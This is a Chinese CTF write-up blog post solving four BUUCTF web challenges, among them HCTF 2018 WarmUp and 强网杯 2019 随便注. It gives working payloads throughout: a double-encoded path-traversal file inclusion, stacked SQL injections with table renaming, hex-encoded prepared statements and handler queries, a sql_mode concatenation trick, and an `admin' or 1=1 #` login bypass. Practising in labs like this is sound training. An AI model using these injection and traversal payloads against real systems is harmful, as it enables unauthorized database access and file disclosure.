week20200713-20200719
Week 1 <2020.07.13 - 2020.07.19>
[HCTF 2018]WarmUp
打开实例,只有一张图片,右键查看网页代码:
| <!DOCTYPE html> | |
|---|---|
| <html lang=”en”> | |
| <head> | |
| <meta charset=”UTF-8”> | |
| <meta name=”viewport” content=”width=device-width, initial-scale=1.0”> | |
| <meta http-equiv=”X-UA-Compatible” content=”ie=edge”> | |
| <title>Document</title> | |
| </head> | |
| <body> | |
| <!—source.php—> | |
| <br><img src=”https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg“ /></body> | |
| </html> |
可以获得source.php代码:
payload: http://b0f4656a-28c8-427b-a5ea-d957291f5a7d.node3.buuoj.cn/index.php?file=source.php
1 |
|
通过 checkFile() 校验则可以包含flag所在文件
先访问$whitelist 中的hint.php
http://b0f4656a-28c8-427b-a5ea-d957291f5a7d.node3.buuoj.cn/index.php?file=hint.php
获得文件名
构造payload:
http://b0f4656a-28c8-427b-a5ea-d957291f5a7d.node3.buuoj.cn/index.php?file=source.php?file=source.php%253f../../../../../ffffllllaaaagggg
flag : flag{82c0aedf-43e8-4745-9f2c-38444a3c2f30}
[强网杯 2019]随便注
方法一:堆叠注入,重命名
SQL语句 :1
21'; show databases#

SQL语句 :
1 | 1'; show tables# |

1
21';show columns from `1919810931114514`;#

此处发现了flag字段,以下重点:
重命名:
1 | 0'; |
再操作取得flag:1
21' or 1=1#
flag: flag{6804a2d0-bcbf-4f1c-8785-d1f241519712}
方法二:预处理
字符串转十六进制:1
2select * from `1919810931114514`
=> 0x73656c65637420202a2066726f6d206031393139383130393331313134353134601
2
3
4
51';
SeT @s2h = 0x73656c65637420202a2066726f6d20603139313938313039333131313435313460;
prepare ss from @s2h;
execute ss;
(SeT 绕过过滤函数)
成功获得flag
方法三:handler查询
1 | 1'; |
[SUCTF 2019]EasySQL
原理:1
2select $_GET['query'] || flag from flag
非预期解:1
2
3
4*,1
=>
select *,1||flag from Flag
预期解:1
2
3
41;
set sql_mode=PIPES_AS_CONCAT;
select 1
解释:mysql缺省不支持oracle将 || 解释为字符串拼接,第二行启用了兼容设置
flag{13a1a49a-d096-4a5b-aac0-ef90df2f1b2c}
[极客大挑战 2019]EasySQL
随便试一下就过了。。1
2admin' or 1=1 #
URL:http://0f6b6f42-6865-4b45-83d5-e32a7f3ab954.node3.buuoj.cn/check.php?username=admin%27or%271%27=%271&password=admin%27or%271%27=%271
flag{d1d4ffc6-0e42-4ae0-b177-985390fbf756}

